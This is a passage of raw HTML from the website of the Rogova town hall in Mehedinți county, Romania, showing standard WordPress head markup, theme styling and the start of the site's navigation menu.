

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comunarogova.ro/venit-minim-garantat/
body_size: 12545
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.comunarogova.ro/xmlrpc.php">
    <link rel="preload" as="font" href="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/fonts/primenews.ttf" type="font/ttf" crossorigin>

    <title>Primaria Rogova Jud. Mehedinti &#8211; BINE ATI VENIT!</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.comunarogova.ro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Primaria Rogova Jud. Mehedinti &raquo; Flux" href="https://www.comunarogova.ro/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Primaria Rogova Jud. Mehedinti &raquo; Flux comentarii" href="https://www.comunarogova.ro/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.comunarogova.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://www.comunarogova.ro/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.5.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.comunarogova.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='weather-atlas-public-css' href='https://www.comunarogova.ro/wp-content/plugins/weather-atlas/public/css/weather-atlas-public.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='weather-icons-css' href='https://www.comunarogova.ro/wp-content/plugins/weather-atlas/public/font/weather-icons/weather-icons.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='primenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3Aregular%2C600%2C700%2C700i%2Citalic%7CWork+Sans%3Aregular%2C300%2C600%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='primenews-style-css' href='https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/css/media-queries.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='primenews-style-color-default-css' href='https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/styles/default.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.comunarogova.ro/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.comunarogova.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.5.3","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.5.3" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.5.3" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.5.3" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.5.3 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.comunarogova.ro/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.comunarogova.ro/index.php?rest_route=/wp/v2/pages/4198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comunarogova.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.comunarogova.ro/" />
<link rel='shortlink' href='https://www.comunarogova.ro/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comunarogova.ro/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.comunarogova.ro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comunarogova.ro/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.comunarogova.ro%2F&#038;format=xml" />
<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Prime News 1.0.10" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-prime-news-custom-css">
#slider.slide-blue .slides li .slide-overlay{background:-moz-linear-gradient(left, rgba(0,0,0,0) 10%, rgba(0,0,0,0.8) 100%); /* FF3.6+ */
           background: -webkit-linear-gradient(left, rgba(0,0,0,0) 10%, rgba(0,0,0,0.8) 100%); /* Chrome10+,Safari5.1+ */
           background: -o-linear-gradient(left, rgba(0,0,0,0) 10%, rgba(0,0,0,0.8) 100%); /* Opera 11.10+ */
           background: -ms-linear-gradient(left, rgba(0,0,0,0) 10%, rgba(0,0,0,0.8) 100%); /* IE10+ */
           background: linear-gradient(to right, rgba(0,0,0,0) 10%, rgba(0,0,0,0.8) 100%); /* W3C */;;}body{color:#5b5255;}a{color:#af9ea6;}button, input[type=button], input[type=reset], input[type=submit]{background:#12447d;}button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover{background:#d3bece;}.site-header{background-color:#f7f7f7;}.home_dark_area{background-color:#938293;}.header_misc a{color:#cac5db;}.sb-search .sb-icon-search{color:#12447d;}.sb-search .sb-icon-search:hover, .sb-search .sb-search-input, .sb-search.sb-search-open .sb-icon-search:before{color:#1a4dbc;}.main-navbar{background:#12447d;}.entry-title a{color:#0b5145;}.page h1.entry-title, .single h1.entry-title{color:#1e73be;}.entry-content a{color:#12447d;}.widget .title{border-bottom-color:#bad6c1;}.site-footer{background-color:#12447d;color:#ffffff;}.site-footer .widget .title{color:#18bca9;}.site-footer a{color:#ffffff;}.site-footer a:hover{color:#59d600;}.navbar-brand-wpz h1{font-size:25px;}.navbar-brand-wpz .tagline{font-size:17px;}.main-navbar a{font-size:16px;}.widget h3.title{font-size:21px;}.site-footer .widget h3.title{font-family:"Arial Black", "Arial Bold", Gadget, sans-serif;font-size:13px;font-weight:normal;}.entry-title{font-size:18px;}.single h1.entry-title{font-size:17px;font-weight:300;}.page h1.entry-title{font-size:15px;}
</style>
<!-- End Theme Custom CSS -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.comunarogova.ro/wp-content/uploads/2019/02/LOGO.png" sizes="32x32" />
<link rel="icon" href="https://www.comunarogova.ro/wp-content/uploads/2019/02/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.comunarogova.ro/wp-content/uploads/2019/02/LOGO.png" />
<meta name="msapplication-TileImage" content="https://www.comunarogova.ro/wp-content/uploads/2019/02/LOGO.png" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1628683280034{background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home wp-singular page-template-default page page-id-4198 wp-custom-logo wp-theme-wpzoom-prime-news wpb-js-composer js-comp-ver-7.9 vc_responsive">

    
<div class="page-wrap">

    
    
    <header class="site-header">

        <div class="inner-wrap">

            <div class="brand-wrap">

                

                <div class="header_social">
                                    </div><!-- .header_social -->


                <div class="navbar-brand-wpz">

                    <a href="https://www.comunarogova.ro/" class="custom-logo-link" rel="home" itemprop="url"><img width="1755" height="283" src="https://www.comunarogova.ro/wp-content/uploads/2020/04/cropped-rogova.png" class="custom-logo no-lazyload no-lazy a3-notlazy" alt="Primaria Rogova Jud. Mehedinti" itemprop="logo" decoding="async" fetchpriority="high" srcset="https://www.comunarogova.ro/wp-content/uploads/2020/04/cropped-rogova.png 1755w, https://www.comunarogova.ro/wp-content/uploads/2020/04/cropped-rogova-300x48.png 300w, https://www.comunarogova.ro/wp-content/uploads/2020/04/cropped-rogova-1024x165.png 1024w, https://www.comunarogova.ro/wp-content/uploads/2020/04/cropped-rogova-768x124.png 768w, https://www.comunarogova.ro/wp-content/uploads/2020/04/cropped-rogova-1536x248.png 1536w" sizes="(max-width: 1755px) 100vw, 1755px" /></a>
                    <p class="tagline">BINE ATI VENIT!</p>

                </div><!-- .navbar-brand -->


                <div class="header_misc">
                    

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://www.comunarogova.ro/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div><!-- .sb-search -->
                </div>
            </div>
        </div>


        <nav class="main-navbar" role="navigation">

            <div class="inner-wrap">

                <div class="side-panel-btn toggle-from-right">

                    
                </div><!-- .side-panel-btn -->


                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-3332"><a href="https://www.comunarogova.ro">Acasă</a></li>
<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3370"><a href="https://www.comunarogova.ro/?page_id=3247">Primaria</a>
<ul class="sub-menu">
	<li id="menu-item-3947" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3947"><a href="https://www.comunarogova.ro/?p=3497">PRIMAR</a></li>
	<li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://www.comunarogova.ro/?page_id=4461">Organigrama</a></li>
	<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.comunarogova.ro/?cat=118">Audiențe</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3375"><a href="https://www.comunarogova.ro/?cat=123">Consiliul local</a>
<ul class="sub-menu">
